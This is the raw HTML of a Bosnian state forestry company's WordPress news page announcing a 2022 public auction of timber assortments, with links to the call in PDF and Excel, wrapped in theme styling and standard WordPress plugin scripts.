Condensed";font-weight:700;font-style:normal;color:#373737;font-size:80px;}h2.tmnf_title_medium,h3.tmnf_title_medium,.tmnf_titles_are_medium .tmnf_title,blockquote,.eleslideinside h3{font-family:"Barlow Condensed";font-weight:700;font-style:normal;color:#373737;font-size:58px;}h3.tmnf_title_small,h4.tmnf_title_small,.tmnf_columns_4 h3.tmnf_title_medium,.tmnf_titles_are_small .tmnf_title,.subtitle{font-family:"Barlow Condensed";font-weight:700;font-style:normal;color:#373737;font-size:28px;}.tptn_link,.tab-post h4,.tptn_after_thumb::before,cite,.menuClose span,.icon_extend,ul.social-menu a span,a.mainbutton,.submit,.mc4wp-form input,.woocommerce #respond input#submit, .woocommerce a.button,.woocommerce button.button, .woocommerce input.button,.wpcf7-submit{font-family:Jost;font-weight:600;font-style:normal;color:#373737;font-size:17px;}h1{font-family:Jost;font-weight:600;font-style:normal;color:#373737;font-size:45px;}h2{font-family:Jost;font-weight:600;font-style:normal;color:#373737;font-size:38px;}h3{font-family:Jost;font-weight:600;font-style:normal;color:#373737;font-size:30px;}h4,h3#reply-title,.entry h5, .entry h6,.post_pagination_inn a{font-family:Jost;font-weight:600;font-style:normal;color:#373737;font-size:24px;}h5,h6,.quuote_author,.owl-dot,.entry .tmnf_posttag a{font-family:Jost;font-weight:600;font-style:normal;color:#373737;font-size:19px;}.meta,.meta a,.tptn_date,.post_nav_text span{font-family:Jost;font-weight:normal;font-style:normal;color:#606060;font-size:12px;}.tptn_after_thumb::before,.cat_nr,.ribbon_inv,.meta_categ,.menu li.current-menu-item>a,.onsale,.dekoline:after,h3#reply-title:after,#portfolio-filter li:before{background-color:#00a680;}.entry blockquote{border-color:#00a680;}.meta_more a,current-cat>a,a.active,.meta_categ_alt,.meta_categ_alt a,.main_breadcrumbs span:after{color:#00a680;}.tptn_after_thumb::before,.cat_nr,#flyoff .cat_nr,.ribbon_inv,.meta_categ,.meta_categ a,.menu li.current-menu-item>a,.onsale{color:#ffffff;}a.searchSubmit,.sticky:after,.ribbon,.post_pagination_inn,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button.alt,.woocommerce button.button,input#place_order,.woocommerce input.button,.woocommerce a.button.alt,li.current a,.page-numbers.current,a.mainbutton,#submit,#comments .navigation a,.contact-form .submit,.wpcf7-submit,#woo-inn ul li span.current,.owl-nav>div,.tmnf_icon{background-color:#f17343;}input.button,button.submit,li span.current{border-color:#f17343;}.page-header-image .main_breadcrumbs span:after{color:#f17343;}a.searchSubmit,.sticky:after,.ribbon,.ribbon a,.ribbon p,p.ribbon,#footer .ribbon,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button.alt, .woocommerce button.button,.woocommerce a.button.alt,input#place_order,.woocommerce input.button,a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.wpcf7-submit,.page-numbers.current,.format-quote .item_inn p,.format-quote blockquote,.quuote_author,#post_pages a,.owl-nav>div,.mc4wp-form input[type="submit"],#woo-inn ul li span.current,.tmnf_icon{color:#ffffff;}.color_slider .owl-nav>div:after{background-color:#ffffff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.owl-nav>div:hover,.owl-nav>div:hover,.ribbon_inv:hover{background-color:#00a680;}input.button:hover,button.submit:hover{border-color:#00a680;}.ribbon:hover,.ribbon:hover a,.ribbon:hover a,.meta.ribbon:hover a,.entry a.ribbon:hover,a.mainbutton:hover,#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.owl-nav>div:hover,.owl-nav>div:hover:before,.mc4wp-form input[type="submit"]:hover,.owl-nav>div:hover,.ribbon_inv:hover{color:#ffffff;}.owl-nav>div:hover:after{background-color:#ffffff;}</style></head>

<body class="wp-singular post-template-default single single-post postid-11369 single-format-standard wp-embed-responsive wp-theme-woodson wp-featherlight-captions elementor-default elementor-kit-7">

    <div class="wrapper_main upper upper_maxi header_fullwidth tmnf_width_normal header_classic image_css_none tmnf-sidebar-null tmnf-shop-sidebar-null ">
    
        <div class="wrapper">
        
            <div class="wrapper_inn">
            
                <div id="header" itemscope itemtype="https://schema.org//WPHeader">
                    
                    <div class="clearfix"></div>
                    
                            <div class="header_classic_content">
        
        <div class="will_stick_wrap">
        
            <div class="header_row header_row_center clearfix will_stick">
            
                <div class="container_vis">
                
                    
<div id="titles" class="tranz2">

	  
            	
        <a class="logo logo_main" href="https://ussume.ba/">
        
            <img class="this-is-logo tranz" src="https://ussume.ba/wp-content/uploads/2024/02/logo.png" alt="ŠPD Unsko-sanske šume d.o.o."/>
            
        </a> 
        
        <a class="logo logo_inv" href="https://ussume.ba/">
        
            <img class="this-is-logo tranz" src="https://ussume.ba/wp-content/uploads/2024/02/logo.png" alt="ŠPD Unsko-sanske šume d.o.o."/>
            
        </a>
                
	        
</div><!-- end #titles  -->                
                    <ul id="add-nav" class="nav"><li id="menu-item-10256" class="special menu-item menu-item-type-custom menu-item-object-custom menu-item-10256"><a href="tel:38737476901"><i class="fas fa-phone-volume"></i>+387 (0)37 476 901<span class="menu-item-description tranz">Pozovite nas</span></a></li>
</ul>                
                    <input type="checkbox" id="show-menu" role="button" aria-pressed="true">
<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i><span class="close_menu">✕</span> <span class="label_text">IZBORNIK</span></label>
 
<nav id="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
 
    <ul id="main-nav" class="nav"><li id="menu-item-13549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13549"><a href="https://ussume.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-13811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13811"><a href="#">PODRUŽNICE</a>
	<ul class="sub-menu">
		<li id="menu-item-13812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13812"><a href="https://ussume.ba/direkcija-drustva/">Direkcija Društva</a></li>
		<li id="menu-item-13819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13819"><a href="https://ussume.ba/pogon-gospodarenja-bosanska-krupa/">Pogon gospodarenja Bosanska Krupa</a></li>
		<li id="menu-item-13828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13828"><a href="https://ussume.ba/podruznica-sumarija-bihac/">Podružnica šumarija Bihać</a></li>
		<li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13834"><a href="https://ussume.ba/podruznica-sumarija-cazin/">Podružnica šumarija Cazin</a></li>
		<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840"><a href="https://ussume.ba/podruznica-sumarija-kljuc/">Podružnica šumarija Ključ</a></li>
		<li id="menu-item-13849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13849"><a href="https://ussume.ba/podruznica-sumarija-bosanski-petrovac/">Podružnica šumarija Bosanski Petrovac</a></li>
		<li id="menu-item-13855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13855"><a href="https://ussume.ba/podruznica-sumarija-sanski-most/">Podružnica šumarija Sanski Most</a></li>
		<li id="menu-item-13861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13861"><a href="https://ussume.ba/podruznica-rasadnik-cazin/">Podružnica Rasadnik Cazin</a></li>
		<li id="menu-item-13867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13867"><a href="https://ussume.ba/podruznica-gmo/">Podružnica GMO</a></li>
	</ul>
</li>
	<li id="menu-item-13643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13643"><a href="https://ussume.ba/o-direktoru/">O direktoru</a></li>
</ul>
</li>
<li id="menu-item-13883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13883"><a href="https://ussume.ba/lovstvo/">Lovstvo</a></li>
<li id="menu-item-13560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13560"><a href="https://ussume.ba/category/novosti/">Novosti</a></li>
<li id="menu-item-14534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14534"><a href="https://ussume.ba/licitacije/">LICITACIJE</a></li>
<li id="menu-item-13672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13672"><a href="https://ussume.ba/dokument/">Dokumenti</a>
<ul class="sub-menu">
	<li id="menu-item-16981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16981"><a href="https://ussume.ba/dokument/">Opći</a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18431"><a href="#">EUDR</a>
	<ul class="sub-menu">
		<li id="menu-item-18430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18430"><a href="https://ussume.ba/eudr-2026/">EUDR 2026</a></li>
		<li id="menu-item-16980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16980"><a href="https://ussume.ba/eudr/">EUDR 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14181"><a href="#">AKP</a>
<ul class="sub-menu">
	<li id="menu-item-14003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14003"><a href="https://ussume.ba/akp/antikorupcioni-program/">Antikorupcioni Program</a></li>
	<li id="menu-item-14025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14025"><a href="https://ussume.ba/akp/akcioni-plan/">Akcioni Plan</a></li>
	<li id="menu-item-14130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14130"><a href="https://ussume.ba/akp/plan-rada/">Plan Rada</a></li>
	<li id="menu-item-17587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17587"><a href="https://ussume.ba/akp/plan-integriteta-u-spd-u/">Plan integriteta u ŠPD-u</a></li>
	<li id="menu-item-14136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14136"><a href="https://ussume.ba/akp/provedbe-akp/">Provedbe AKP</a></li>
	<li id="menu-item-14146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14146"><a href="https://ussume.ba/akp/visokorizicna-mjesta/">Visokorizična mjesta</a></li>
	<li id="menu-item-14155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://ussume.ba/akp/servis-za-gradjane/">Servis za građane</a></li>
	<li id="menu-item-14168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14168"><a href="https://ussume.ba/akp/vodic-za-pristup-informacijama/">Vodič za pristup informacijama</a></li>
	<li id="menu-item-14180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14180"><a href="https://ussume.ba/akp/plan-rada-clana-tima-za-sektor-sumarstva/">PLAN RADA Člana tima za Sektor šumarstva</a></li>
	<li id="menu-item-14179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14179"><a href="https://ussume.ba/akp/izvjestaj-akp/">Izvještaji AKP</a></li>
</ul>
</li>
<li id="menu-item-13786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://ussume.ba/javne-nabavke/">Javne nabavke</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13547"><a href="https://ussume.ba/fsc/">FSC</a>
<ul class="sub-menu">
	<li id="menu-item-13915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13915"><a href="https://ussume.ba/fsc/izvjestaj-o-procjeni-gazdovanja-sumom/">Izvještaj o procjeni gazdovanja šumom</a></li>
	<li id="menu-item-17034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17034"><a href="https://ussume.ba/fsc/zdravstveno-stanje-suma-2024/">Zdravstveno stanje šuma</a></li>
	<li id="menu-item-14063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14063"><a href="https://ussume.ba/fsc/sumskogospodarske-osnove/">Šumskogospodarske osnove</a></li>
	<li id="menu-item-14061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14061"><a href="https://ussume.ba/fsc/monitoring-suma-visoke-zastitne-vrijednosti/">Monitoring šuma visoke zaštitne vrijednosti</a></li>
	<li id="menu-item-14059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14059"><a href="https://ussume.ba/fsc/interesne-grupe/">Interesne grupe</a></li>
	<li id="menu-item-14060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14060"><a href="https://ussume.ba/fsc/crvene-liste/">Crvene liste</a></li>
	<li id="menu-item-14058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14058"><a href="https://ussume.ba/fsc/lista-ugrozenih-nacionalnih-spomenika-bih-na-podrucju-usk/">LISTA NACIONALNIH SPOMENIKA BOSNE I HERCEGOVINE NA PODRUČJU USK</a></li>
	<li id="menu-item-14057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14057"><a href="https://ussume.ba/fsc/lista-ugrozenih-nacionalnih-spomenika-bih-na-podrucju-usk-2/">LISTA UGROŽENIH NACIONALNIH SPOMENIKA BIH NA PODRUČJU USK</a></li>
	<li id="menu-item-14056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14056"><a href="https://ussume.ba/fsc/elaborati-visoke-zastitne-vrijednosti/">Elaborati Visoke zaštitne vrijednosti</a></li>
	<li id="menu-item-14055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14055"><a href="https://ussume.ba/fsc/elaborati-zastite-biodiverziteta/">Elaborati zaštite biodiverziteta</a></li>
</ul>
</li>
<li id="menu-item-13548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13548"><a href="https://ussume.ba/kontakt/">KONTAKT</a></li>
</ul>    
</nav><!-- end #navigation  -->                    
                    			            <ul class="social-menu tranz">
            
                        <li class="sprite-rss"><a title="RSS sažetak sadržaja" href="mailto:kontakt@ussume.ba"><i class="fas fa-envelope"></i><span>RSS sažetak sadržaja</span></a></li>            
                        <li class="sprite-facebook"><a target="_blank" class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/ussume.ba"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>                    
                </div>
                
            </div><!-- end .header_row_center -->
            
        </div>
    
    </div>                    
                    <div class="clearfix"></div>
                    
                </div><!-- end #header  -->
        
    <div class="main_part">
<div class="post_wrap single_no_hero postbar">

    <div class="container_alt container_vis">
    
        <div id="core" class="post-11369 post type-post status-publish format-standard hentry category-novosti">
        
            <div id="content" class="eightcol">
            
                <div class="content_inn p-border">   

                    <div class="main_breadcrumbs meta">

                        <span class="crumb"><a href="https://ussume.ba/">Dom</a></span>
	 <span class="crumb"><a href="https://ussume.ba/category/novosti/" rel="category tag">Novosti</a></span><span class="crumb">JAVNI POZIV ZA PRODAJU DRVNIH SORTIMENATA LICITACIJOM/JAVNIM NADMETANJEM</span>
                    </div>
                    
                    <h1 class="entry-title tmnf_title_large p-border">JAVNI POZIV ZA PRODAJU DRVNIH SORTIMENATA LICITACIJOM/JAVNIM NADMETANJEM</h1>

                        
		<p class="meta meta_single tranz ">
			<span class="author"><span>Napisano od strane </span><a href="https://ussume.ba/author/rima/" title="Članci od rimA" rel="author">rimA</a><span class="divider">&bull;</span></span>			<span class="post-date">22. 08. 2022.</span>
		</p>
	
                    <div class="dekoline"></div>
                    
                                        
                                        
                        <div class="entryhead entryhead_single">
                        
                                                        
                        </div>
                        
                                        
                    <div class="entry">
                    
                        <p><span>Na osnovu &#269;lana 8., 9., 10. i 11. Procedure o privremenom oduzimanje (zapljeni), lagerovanju i licitaciji zapljenjenih drvnih sortimenata i ostalih nedrvnih &scaron;umskih proizvoda &Scaron;PD &bdquo;UNSKO-SANSKE &Scaron;UME&ldquo; d.o.o. Bosanska Krupa 2021. godine, Cjenovnika za prodaju roba i usluga &Scaron;PD &bdquo;UNSKO-SANSKE &Scaron;UME&ldquo; d.o.o. Bosanska Krupa decembar 2021., komisija pokre&#263;e postupak prodaje Licitacije koju mo&#382;ete preuzeti u .pdf formatu klikom&nbsp;</span><strong><a href="/licitacije/JAVNIPOZIVAUGUST2022-3.pdf" target="_blank" rel="noopener">ovdje</a></strong>&nbsp;i u excel formatu klikom<strong>&nbsp;<strong><a href="/licitacije/JAVNIPOZIVAUGUST2022-3.xlsx" target="_blank" rel="noopener">ovdje</a></strong>.</strong><br />
NULL</p>
                        
                                                
                        <div class="clearfix"></div>
                        
						                                
                                <p class="modified small cntr" itemprop="dateModified" >Zadnja izmjena: 06. 03. 2024.</p>
                                
                                                
                    </div>
                    
                    <div class="clearfix"></div>
                    
					<div id="post_pages" class="post-pagination"><div class="post_pagination_inn"></div></div>                    
                    <div class="clearfix"></div>

    <div class="postinfo p-border">  
    
                <div class="tmnf_related">
					</div>
		<div class="clearfix"></div><div id="post_nav" class="p-border">

            <div class="post_nav_item post_nav_prev tranz p-border">
        
            <span class="post_nav_arrow">&larr;</span>
            
        	<a href="https://ussume.ba/licitacija-za-prodaju-drvnih-sortimenata-i-ostalih-nedrvnih-a-umskih-proizvoda-898/">
            
        		                
            </a>
            
            <a class="post_nav_text" href="https://ussume.ba/licitacija-za-prodaju-drvnih-sortimenata-i-ostalih-nedrvnih-a-umskih-proizvoda-898/">
            
            	<span class="post_nav_label">Prethodna vijest</span><br/>LICITACIJA ZA PRODAJU DRVNIH SORTIMENATA I OSTALIH NEDRVNIH &#352; UMSKIH PROIZVODA            </a>
            
        </div>
        
            <div class="post_nav_item post_nav_next tranz p-border">
        
            <span class="post_nav_arrow">&rarr;</span>
            
        	<a href="https://ussume.ba/a-umski-poa%c2%bear-uzrokovao-atetu-vea%e2%80%a1u-od-198-000-km-900/">
            
        		                
            </a>
            
            <a class="post_nav_text" href="https://ussume.ba/a-umski-poa%c2%bear-uzrokovao-atetu-vea%e2%80%a1u-od-198-000-km-900/">
            
            	<span class="post_nav_label">Sljedeća vijest</span><br/>&#352; umski po&#352;¾ar uzrokovao &#353;tetu ve&#263;u od 198.000 KM            
            </a>
            
        </div>
        
        
</div><div class="clearfix"></div>                
    </div>

<div class="clearfix"></div>
 			
            

                        
                    
                </div><!-- end .content_inn -->
                
            </div><!-- end #content -->
            
            	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
    </div><!-- #sidebar -->             
            <div class="clearfix"></div>
            
        </div><!-- end #core -->
        
    </div><!-- end .container -->

</div><!-- end .post_wrap -->

<div class="clearfix"></div>


                    <div id="footer" class="p-border">
                                
                                            
                        <div class="container container_alt"> 
                        
                            		
            <div class="foocol first p-border"> 
            
                <div class="sidebar_item"><img width="105" height="147" src="https://ussume.ba/wp-content/uploads/2024/03/fsc-web.jpg" class="image wp-image-10505  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>                
            </div>
    
            <!--div class="foocol second p-border"> 
            
                                
            </div-->
    
            <!--div class="foocol third p-border"> 
            
                                
            </div-->
        
            <div class="foocol last p-border">
            
                                
            </div>
                            <div class="clearfix"></div>
                                        
                                                                
                        </div>
                        
                        <div class="clearfix"></div>
                        
                        <div class="footer_below p-border">

                            <div class="container">

                                <div class="tmnf_columns_wrap">

                                    <div class="tmnf_column tmnf_column_12">
                                        
                                        <div class="footer_text">Copyright © 2024 - IT Sektor ŠPD</div>
                                                                                    
                                            <div class="footer_icons">
                                                
                                                			            <ul class="social-menu tranz">
            
                        <li class="sprite-rss"><a title="RSS sažetak sadržaja" href="mailto:kontakt@ussume.ba"><i class="fas fa-envelope"></i><span>RSS sažetak sadržaja</span></a></li>            
                        <li class="sprite-facebook"><a target="_blank" class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/ussume.ba"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul> 
                                                
                                            </div>
                                            
                                        
                                    </div>

                                </div><!-- end .tmnf_columns_wrap -->

                            </div><!-- end .container -->
                            
                        </div><!-- end .footer_below -->
                            
                    </div><!-- /#footer  -->
                    
                	<div class="clearfix"></div>
                
                </div><!-- /.main_part class  -->
                
            </div><!-- /.warpper_inn class  -->
            
            <div id="curtain" class="tranz">
                
                <form class="searchform" method="get" action="https://ussume.ba/">
<input type="text" name="s" class="s rad p-border" size="30" value="Tražiti..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Tražiti...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>                
                <a class='curtainclose rad' href="" ><i class="fa fa-times"></i></a>
                
            </div>
                
            <div class="scrollTo_top rad ribbon">
            
                <a title="Pomaknite se na vrh" class="rad" href="">&uarr;</a>
                
            </div>
            
        </div><!-- /.warpper class  -->
        
    </div><!-- /.upper class  -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodson/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ussume.ba/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ussume.ba/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ussume.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ussume.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ussume.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ussume.ba/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"vbgxyk348","wpa_field_value":781669,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ussume.ba/wp-content/themes/woodson/js/ownScript.js?ver=6.9" id="woodson-ownscript-js"></script>
<script type="text/javascript" src="https://ussume.ba/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ussume.ba/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ussume.ba/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ussume.ba/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" id="filebird-document-library-frontend-js-extra">
/* <![CDATA[ */
var fbdl = {"json_url":"https://ussume.ba/wp-json/filebird/v1","rest_nonce":"bd359695d2","assets_icon_url":"https://ussume.ba/wp-content/plugins/filebird-document-library/blocks/assets/icons/","type_icons":{"jpg":"image.svg","jpeg":"image.svg","png":"image.svg","gif":"image.svg","webp":"image.svg","svg":"image.svg","mp3":"audio.svg","m4a":"audio.svg","ogg":"audio.svg","wav":"audio.svg","mp4":"video.svg","m4v":"video.svg","mov":"video.svg","wmv":"video.svg","avi":"video.svg","mpg":"video.svg","ogv":"video.svg","3gp":"video.svg","3g2":"video.svg","vtt":"video.svg","pdf":"pdf.svg","doc":"docx.svg","docx":"docx.svg","odt":"docx.svg","xls":"xls.svg","xlsx":"xls.svg","key":"pptx.svg","ppt":"pptx.svg","pptx":"pptx.svg","pps":"pptx.svg","ppsx":"pptx.svg","zip":"zip.svg","no_ext":"no-ext.svg"}};
//# sourceURL=filebird-document-library-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="filebird-document-library-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "filebird-dl", {"translation-revision-date":"2025-08-05 11:27+0000","generator":"Loco https:\/\/localise.biz\/","source":"blocks\/dist\/frontend.js","domain":"filebird-dl","locale_data":{"filebird-dl":{"":{"domain":"","lang":"bs_BA","plural-forms":"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10 >= 2 && n%10<=4 &&(n%100<10||n%100 >= 20)? 1 : 2);"},"Show":["Pokazati"],"files":["Datoteke"],"Showing":["Pokazuje"],"to":["do"],"of":["od"],"Previous":["Prethodni"],"Next":["Sljede\u0107i"],"Download":["Preuzimanje"],"File":["Fajl"],"Size":["Veli\u010dina"],"Type":["Tip"],"Last Modified":["Posljednja izmjena"],"No attachments found.":["Nisu prona\u0111eni prilozi."],"Network response was not ok.":["Odgovor mre\u017ee nije bio u redu."]}}} );
//# sourceURL=filebird-document-library-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ussume.ba/wp-content/plugins/filebird-document-library/blocks/dist/frontend.js?ver=6.4.8" id="filebird-document-library-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LewXpwpAAAAAB848ROZb74iIH147POOVF6jGNvH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ussume.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LewXpwpAAAAAB848ROZb74iIH147POOVF6jGNvH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ussume.ba/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ussume.ba/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ussume.ba/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 